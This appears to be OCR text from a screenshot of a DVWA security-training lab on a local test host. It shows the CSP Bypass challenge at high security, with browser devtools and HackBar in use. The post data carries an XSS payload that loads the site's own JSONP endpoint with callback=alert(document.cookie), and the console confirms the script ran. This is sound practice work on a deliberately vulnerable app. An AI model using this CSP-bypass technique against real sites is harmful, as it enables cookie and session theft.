 DVWA
dvwa.test:8888
PHPSESSID=emaccfpt1b2iuuma4bts5pscd0; security=high
确定
Vu
cy (CSP) Bypass
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
正在传输来自 dvwa.test 的数据...
查看器 控制台 调试器 样式编辑器 性能 内存 存储 无障碍环境 应用程序 网络 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
ADD "/"
http://dvwa.test:8888/vulnerabilities/csp/
Post data Referer User Agent Cookies Clear All
security=high&seclev_submit=Submit&user_token=2764225752a65cb5e807edac5f32218d&include=<script
src=source/jsonp.php?callback=alert(document.cookie)></script>
过滤输出
错误
即使其 MIME 类型（“application/json”）不是有效的 JavaScript MIME 类型，仍已加载来自“http://dvwa.test:8888/vulnerabilities/csp/source/jsonp.php?callback=alert(document.cookie)”的脚本。 [详细了